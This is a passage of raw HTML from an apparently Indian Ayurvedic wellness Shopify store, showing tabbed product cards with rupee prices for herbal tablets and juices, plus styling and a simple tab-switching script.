<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019-variant-id'
                    type="hidden"
                    name="id"
                    value="42294498984107"
                    disabled
                  ><a
    href="/products/banyan-root-conditioner"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453558735019" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=165 165w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=360 360w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=533 533w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=720 720w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=940 940w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=1066 1066w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471 1200w
                "
                src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="sandook banyan root tablet "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=165 165w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=360 360w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=533 533w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=720 720w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=940 940w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471 1200w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banyan-root-tablets"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
              >
                Sandook Banyan Root Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
            
          >
            <a
              href="/products/banyan-root-tablets"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395 Badge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
            >
              Sandook Banyan Root Tablets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395-variant-id'
                    type="hidden"
                    name="id"
                    value="42294496788651"
                    disabled
                  ><a
    href="/products/banyan-root-tablets"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7458748596395" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/hair-care" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_kRqYc9">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=165 165w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=360 360w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533 533w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=720 720w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=940 940w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895 1080w
                "
                src="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Glucoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=165 165w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=360 360w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=533 533w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=720 720w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=940 940w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895 1080w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-sugar-shanti-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
              >
                Sandook Glucoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
            
          >
            <a
              href="/products/sandook-sugar-shanti-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083 Badge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
            >
              Sandook Glucoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 449.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 449.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083-variant-id'
                    type="hidden"
                    name="id"
                    value="44938753769643"
                    disabled
                  ><a
    href="/products/sandook-sugar-shanti-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355369255083" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/diabetes-wellness" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_Jip4Pc">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=360 360w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533 533w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=720 720w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=940 940w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Lipoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=165 165w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=360 360w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=533 533w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=720 720w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=940 940w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521 4500w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4500"
                  height="4500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-lipoveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
              >
                Sandook Lipoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
            
          >
            <a
              href="/products/sandook-lipoveda-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531 Badge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
            >
              Sandook Lipoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 474.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 474.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531-variant-id'
                    type="hidden"
                    name="id"
                    value="44938768515243"
                    disabled
                  ><a
    href="/products/sandook-lipoveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355373711531" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/heart-health" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_cBMk3y">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=165 165w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=360 360w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533 533w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=720 720w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=940 940w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Femveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-femveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
              >
                Sandook Femveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
            
          >
            <a
              href="/products/sandook-femveda-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259 Badge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
            >
              Sandook Femveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 475.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 475.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259-variant-id'
                    type="hidden"
                    name="id"
                    value="45027178709163"
                    disabled
                  ><a
    href="/products/sandook-femveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8381726425259" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/women-health" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
    </div>
  </div>
</div>

<style>
.tabbed-featured-nav {
  text-align: center;
  margin-bottom: 2rem;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  justify-content: center;
}
.tab-btn {
  background: white;
  border: 1px solid #0E1B4D;
  color: #0E1B4D;
  padding: 0.75rem 1.5rem;
  font-weight: 600;
  cursor: pointer;
  white-space: nowrap;
  border-radius: 4px;
}
.tab-btn.active {
  background: #0E1B4D;
  color: white;
}
.tab-panel {
  display: none;
}
.tab-panel.active {
  display: block;
}
.product-grid-fixed {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  margin-bottom: 1rem;
}
.card-fixed-height {
  min-height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: stretch;
}
.card-fixed-height.empty {
  visibility: hidden;
}
.shop-all-wrapper {
  text-align: center;
  margin-top: 1rem;
}
.shop-all-btn {
  display: inline-block;
  background-color: #0E1B4D;
  color: white;
  padding: 0.75rem 1.5rem;
  border-radius: 4px;
  text-decoration: none;
  font-weight: 600;
}
.shop-all-btn:hover {
  background-color: #122264;
}

@media screen and (max-width: 749px) {
  .product-grid-fixed {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function() {
  const tabButtons = document.querySelectorAll(".tab-btn");
  const tabPanels = document.querySelectorAll(".tab-panel");

  tabButtons.forEach(btn => {
    btn.addEventListener("click", () => {
      const targetId = btn.dataset.tab;

      tabButtons.forEach(b => b.classList.remove("active"));
      tabPanels.forEach(p => p.classList.remove("active"));

      btn.classList.add("active");
      document.getElementById(targetId).classList.add("active");
    });
  });
});
</script></div><section id="shopify-section-template--19870191714475__featured_product_LhyKKT" class="shopify-section section section-featured-product"><style data-shopify>.section-template--19870191714475__featured_product_LhyKKT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__featured_product_LhyKKT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  media-gallery {
    --mobile-media-border-radius: 12px;
  }</style>
<section class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="page-width section-template--19870191714475__featured_product_LhyKKT-padding">
    <div class="featured-product product product--medium grid grid--1-col gradient color-background-1 product--left isolate grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--19870191714475__featured_product_LhyKKT"
          data-section="template--19870191714475__featured_product_LhyKKT"
          role="region"
          aria-label="Gallery Viewer"
          data-desktop-layout="stacked"
        >
          <div
            id="GalleryViewer-template--19870191714475__featured_product_LhyKKT"
            class="product__media-list"
          ><div class="product__media-item" data-media-id="template--19870191714475__featured_product_LhyKKT-31168085065899">
                  

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946" alt="Sandook Amal Tablets" srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19870191714475__featured_product_LhyKKT">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
